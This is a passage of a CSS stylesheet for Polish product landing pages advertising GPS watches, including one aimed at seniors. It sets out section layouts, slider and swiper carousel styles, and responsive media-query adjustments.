    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 74px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward br {
    display: none;
  }

  #lp-zegarekgps #reward {
    padding: 10px 0px;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 {
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
    padding: 15px 0px 0px 0px;
  }

  #lp-zegarekgps #opinions2 h2 {
    margin-bottom: 5px;
  }

  #lp-zegarekgps #opinions br {
    display: block;
  }

  #lp-zegarekgps #opinions img {
    max-width: 305px;
  }

  #lp-zegarekgps section p {
    font-size: 17px;
    line-height: 23px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 45px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 0px 0px;
    font-size: 19px;
    line-height: 24px;
  }

  #lp-zegarekgps #s15 br {
    display: none;
  }

  #lp-zegarekgps #s15 a {
    font-size: 22px;
    width: 75%;
  }

  #lp-zegarekgps #s15 h2 {
    font-size: 31px;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
    padding-top: 15px;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 15px;
    margin: 6px 0px;
  }

  #lp-zegarekgps .bxslider br {
    display: none;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 16px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 270px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-slide {
    width: 290px !important;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 15px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 22px;
    line-height: 26px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    padding-left: 0px;
    display: block;
  }

  #lp-zegarekgps .swiper-container img {
    padding-left: 10px;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #mozliwosci br {
    display: none;
  }

  #lp-zegarekgps #mozliwosci h2 {
    padding-top: 15px;
  }

  #lp-zegarekgps .hide_xs_599 {
    display: none;
  }

  #lp-zegarekgps .hide_xs_other {
    display: block;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 10px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 320px) and (max-width: 426px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 67px;
  }
}

@media (min-width: 320px) and (max-width: 416px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 403px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 383px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 379px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 381px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 88px;
  }
}

@media (min-width: 320px) and (max-width: 369px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 354px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 353px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 66px;
  }
}

@media (min-width: 320px) and (max-width: 340px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 64px;
  }
}

@media (min-width: 320px) and (max-width: 339px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 88px;
  }
}

@media (min-width: 320px) and (max-width: 333px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 88px;
  }
}

/*/////////////////////// ENDS NOWA STRONA TOMO ASTRO //////////////////////////////*/


/*/////////////////////// ZEGAREK GPS DLA SENIORA //////////////////////////////*/

#lp-zegareksenior img {
  max-width: 100%
}

#lp-zegareksenior h1 {
  font-size: 45px;
  margin-bottom: 0px;
  padding-top: 35px;
  line-height: 60px;
  font-weight: 600;
}

#lp-zegareksenior section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegareksenior section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-zegareksenior section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-zegareksenior header {
  text-align: center;
  background-image: url(/images/page/senior/header.jpg);
  background-position: center;
  background-repeat: no-repeat;
  padding-bottom: 15px;
}

#lp-zegareksenior header .logo {
  float: left;
}

#lp-zegareksenior header p {
  font-size: 32px;
}

#lp-zegareksenior header .btn {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  margin: auto;
  width: 65%;
}

#lp-zegareksenior header .btn:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegareksenior #s1 {
  background-color: #f8f3ef;
}

#lp-zegareksenior #s1 .ico {
  display: inline-block;
  padding: 10px 65px;
}

#lp-zegareksenior #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-zegareksenior #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegareksenior #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-zegareksenior #s2 h2 {
  padding-top: 10px;
}

#lp-zegareksenior #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 16px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-zegareksenior #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegareksenior #s2 .icon:hover {
  background-color: #fff2ef;
  border-color: #eb5128;
}

#lp-zegareksenior #s3 {
  background-color: #efefef;
}

#lp-zegareksenior #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegareksenior #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-zegareksenior #s4 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegareksenior #s4 > div > div > div > div {
  padding-top: 25px;
}

#lp-zegareksenior #s4 p {
  position: relative;
}

#lp-zegareksenior #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-zegareksenior .float-right {
  float: right;
}

#lp-zegareksenior #s5 {
  padding: 40px 0px;
}

#lp-zegareksenior #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-zegareksenior #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-zegareksenior #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegareksenior #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .sprite {
  width: 26px;
  height: 26px;
  background-image: url(/images/page/senior/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegareksenior #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s6 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegareksenior #s6_2 {
  padding: 60px 0px 40px 0px;
}

#lp-zegareksenior #s6 br {
  display: none;
}

#lp-zegareksenior #s6_2 br {
  display: none;
}

#lp-zegareksenior #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-zegareksenior #s6_2 > div > div > div > div {
  padding-top: 100px;
}

#lp-zegareksenior #s8 > div > div > div > div {
  padding-top: 50px;
}

#lp-zegareksenior #s8 .container {
  margin-bottom: -95px;
}

#lp-zegareksenior #s8 {
  padding: 40px 0px;
  background-color: #ebdecc;
}

#lp-zegareksenior #s9 {
  padding: 40px 0px;
}

#lp-zegareksenior #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegareksenior #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegareksenior #s10 {
  padding: 40px 0px;
}

#lp-zegareksenior #s11 {
  text-align: center;
  padding: 50px 0px;
}

#lp-zegareksenior #s11 img {
  margin: auto;
}

#lp-zegareksenior #s11 h2 {
  padding-bottom: 30px;
}

#lp-zegareksenior #s12 {
  padding: 40px 0px;
  background-color: #efefef;
}

#lp-zegareksenior #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
}

#lp-zegareksenior #s13 img {
  margin: auto;
}

#lp-zegareksenior #s13 .phone_pattern {
  position: relative;
}

#lp-zegareksenior #s13 p {
  position: absolute;
}

#lp-zegareksenior #s13 .p1 {
  top: 170px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p2 {
  bottom: 227px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p3 {
  top: 174px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .p4 {
  bottom: 219px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .p5 {
  bottom: 139px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p6 {
  bottom: 133px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .specyf_przelacz {
  display: none;
}

#lp-zegareksenior #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-zegareksenior #spec {
  padding-bottom: 50px;
}

#lp-zegareksenior #spec a img {
  padding-top: 0px;
}

#lp-zegareksenior #spec #specyfikacja4 {
  text-align: left;
  padding-top: 30px;
}

#lp-zegareksenior #spec #specyfikacja4 p {
  margin: 7px 0px;
}

#lp-zegareksenior #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-zegareksenior #spec #specyfikacja p {
  margin: 7px 0px;
}

#lp-zegareksenior #s14 {
  padding: 40px 0px 10px 0px;
}

#lp-zegareksenior #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegareksenior #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 30px 0px;
}

#lp-zegareksenior #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-zegareksenior #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegareksenior #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-zegareksenior #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .sprite {
  width: 26px;
  height: 26px;
  background-image: url(/images/page/senior/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegareksenior #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s14 img {
  padding-top: 40px;
}

#lp-zegareksenior #opinions {
  position: relative;
  background-color: #efefef;
  z-index: -1000;
}

#lp-zegareksenior #opinions img {
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  margin: auto;
}

#lp-zegareksenior #opinions {
  text-align: center;
  padding-bottom: 100px;
}

#lp-zegareksenior #opinions span {
  text-transform: none;
  padding-left: 0px;
}

#lp-zegareksenior #opinions p {
  font-size: 16px;
  padding-top: 170px;
  line-height: 19px;
}

#lp-zegareksenior #opinions .op1 p {
  padding-bottom: 39px;
}

#lp-zegareksenior #opinions .op3 p {
  padding-bottom: 75px;
}

#lp-zegareksenior #reward {
  text-align: center;
  padding: 30px 0px 50px 0px;
  background-color: #f6f6f6;
}

#lp-zegareksenior #reward .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#lp-zegareksenior #reward .green-txt {
  color: #33a936;
  text-transform: unset;
}

#lp-zegareksenior #reward .srodki img {
  max-width: 100%;
  height: auto;
}

#lp-zegareksenior #s15 {
  text-align: center;
  padding: 30px 0px 50px 0px;
}

#lp-zegareksenior #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-zegareksenior #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegareksenior #s15 p {
  padding: 20px 0px 0px 0px;
  font-size: 17px;
  line-height: 21px;
}

#lp-zegareksenior #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegareksenior #s15 img {
  padding: 0px 0px 60px 0px;
}

#lp-zegareksenior #mozliwosci {
  text-align: center;
  padding-bottom: 20px;
  background-color: #efefef;
}

#lp-zegareksenior .bx-wrapper {
  display: none;
}

#lp-wodoodporny .hide_xs_other {
  display: none;
}

/*TABY*/
#lp-zegareksenior div.tab {
  position: relative;
  display: none;
}

#lp-zegareksenior #nav_all {
  clear: both;
  z-index: 1;
  position: relative;
  text-align: center;
  margin: auto;
}

#lp-zegareksenior #nav_all a {
  display: inline-block;
  margin: 0px 40px;
  outline: none;
}

#lp-zegareksenior #nav_all .img_btn {
  height: 101px;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

#lp-zegareksenior #nav_all .img_btn.tab_img1 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: 0px 0px;
}

#lp-zegareksenior #nav_all .img_btn.tab_img2 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: -304px 0px;
}

#lp-zegareksenior #nav_all .img_btn.tab_img3 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: -608px 0px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img1 {
  background-position: 0px -101px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img2 {
  background-position: -304px -101px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img3 {
  background-position: -608px -101px;
}

#lp-zegareksenior #nav_all a:hover {
  opacity: 0.7;
  outline: none;
}

#regulamin_box #nav_all a.active:hover {
  outline: none;
}

#lp-zegareksenior #tab1 h2 {
  padding-top: 55px;
}

#lp-zegareksenior #tab2 h2 {
  padding-top: 100px;
}

#lp-zegareksenior #tab3 h2 {
  padding-top: 70px;
}

#lp-zegareksenior #footer {
  background-color: #f0f0f0;
}

#lp-zegareksenior .tb_footer {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  color: #949494;
  font-size: 15px;
}

#lp-zegareksenior .tb_footer2 {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  padding-left: 80px;
  color: #949494;
}

#lp-zegareksenior .tb_footer2 span {
  font-weight: bold;
  font-size: 23px;
}

#lp-zegareksenior .tb_footer2 a {
  color: #949494;
}

#lp-zegareksenior .hide_xs_other {
  display: none;
}

#lp-zegareksenior .contact {
  background-image: url(/images/page/senior/contact.png);
  background-position: left;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

/*SLIDER MOBILE*/
.bx-wrapper {
  position: relative;
  margin-bottom: 60px;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  -webkit-transform: translatez(0);
}

.bx-wrapper {
  background: #fff;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url('/images/page/senior/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #d3d3d3;
  text-indent: -9999px;
  display: block;
  width: 15px;
  height: 15px;
  margin: 0 15px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 10px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #5cb3e0;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url('/images/page/senior/controls.png') no-repeat 0 0px;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url('/images/page/senior/controls.png') no-repeat -22px 0px;
}

.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 106%;
  margin-top: 0px;
  outline: 0;
  width: 22px;
  height: 22px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('/images/page/senior/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('/images/page/senior/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

/* ////////////////////// SWIPER ///////////////////////*/
.swiper-container {
  width: 100%;
  padding: 0px 0px 40px 0px;
  background-color: #ececed;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
  width: 341px;
  height: 615px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
}

.swiper-slide div {
  padding: 0px 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-zegareksenior h1 {
    font-size: 40px;
    line-height: 50px;
  }

  #lp-zegareksenior header p {
    font-size: 29px;
    line-height: 38px;
  }

  #lp-zegareksenior section span {
    font-size: 16px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 10px 42px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 13px;
  }

  #lp-zegareksenior section h2 {
    font-size: 29px;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 90%;
  }

  #lp-zegareksenior section p {
    font-size: 16px;
  }

  #lp-zegareksenior #s4 .sim {
    right: 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegareksenior #nav_all a {
    margin: 0px 7px;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 100px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 15px;
  }

  #lp-zegareksenior #s6_2 > div > div > div > div {
    padding-top: 85px;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 152px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: 183px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 152px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: 179px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p5 {
    bottom: 109px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p6 {
    bottom: 107px;
    right: 20px;
  }

  #lp-zegareksenior #s14 .spr2 br {
    display: none;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s13 .phone_pattern {
    max-width: 940px;
  }

  #lp-zegareksenior #opinions {
    padding-bottom: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px 0px 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 a {
    width: 33%;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-zegareksenior header .logo img {
    max-width: 75%;
  }

  #lp-zegareksenior h1 {
    font-size: 30px;
    line-height: 40px;
    padding-top: 15px;
  }

  #lp-zegareksenior header p {
    font-size: 25px;
    line-height: 34px;
  }

  #lp-zegareksenior header .btn {
    font-size: 22px;
    padding: 14px 15px;
  }

  #lp-zegareksenior #slider-section img {
    max-width: 700px;
  }

  #lp-zegareksenior #slider-section .slider-belt {
    height: 770px;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
  }

  #lp-zegareksenior #s1 .ico {
    text-align: center;
    padding: 10px 49px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 12px;
  }

  #lp-zegareksenior #s1 {
    padding-top: 20px;
  }

  #lp-zegareksenior section h2 {
    font-size: 25px;
    line-height: 32px;
  }

  #lp-zegareksenior section p {
    font-size: 16px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-zegareksenior #s3 > div > div > div > img {
    padding-top: 40px;
  }

  #lp-zegareksenior #s4 > div > div > div > img {
    padding-top: 5px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s4 .float-right {
    padding-top: 50px;
  }

  #lp-zegareksenior #s5 .tbico {
    font-size: 14px;
  }

  #lp-zegareksenior #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-zegareksenior #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-zegareksenior #s6_2 > div > div > div > div {
    padding-top: 25px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 .container {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s9 br {
    display: none;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 0px;
  }

  #lp-zegareksenior #tab1 h2 {
    padding-top: 35px;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-zegareksenior #s11 .col-sm-6 img {
    max-width: 55%;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img1 {
    width: 220px;
    height: 73px;
    background-size: 660px;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img2 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -220px 0px;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img3 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -440px 0px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img1 {
    background-position: 0px -73px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img2 {
    background-position: -220px -73px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img3 {
    background-position: -440px -73px;
  }

  #lp-zegareksenior #nav_all a {
    margin: 0px 10px;
  }

  #lp-zegareksenior #tab3 h2 {
    padding-top: 55px;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 55px;
  }

  #lp-zegareksenior #s12 .float-right {
    padding-top: 50px;
  }

  #lp-zegareksenior #s13 .phone_pattern {
    max-width: 720px;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 133px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: 148px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 133px;
    right: 10px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: 144px;
    right: 10px;
  }

  #lp-zegareksenior #s13 .p5 {
    bottom: 91px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p6 {
    bottom: 88px;
    right: 10px;
  }

  #lp-zegareksenior #s13 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 5px 0px;
  }

  #lp-zegareksenior #s14 .tbico {
    font-size: 14px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #opinions img {
    max-width: 230px;
  }

  #lp-zegareksenior #opinions br {
    display: none;
  }

  #lp-zegareksenior #opinions p {
    font-size: 13px;
    padding: 100px 15px 0px 15px;
    line-height: 17px;
  }

  #lp-zegareksenior #opinions {
    padding-bottom: 25px;
    padding-top: 10px;
  }

  #lp-zegareksenior #opinions .op1 p {
    padding-bottom: 18px;
  }

  #lp-zegareksenior #opinions .op3 p {
    padding-bottom: 51px;
  }

  #lp-zegareksenior #s14 img {
    padding-top: 100px;
  }

  #lp-zegareksenior #s14 br {
    display: none;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px;
  }

  #lp-zegareksenior #s14 h2 {
    padding-bottom: 0px;
  }

  #lp-zegareksenior #s15 {
    padding: 30px 0px;
  }

  #lp-zegareksenior #s15 a {
    font-size: 23px;
    width: 45%;
  }

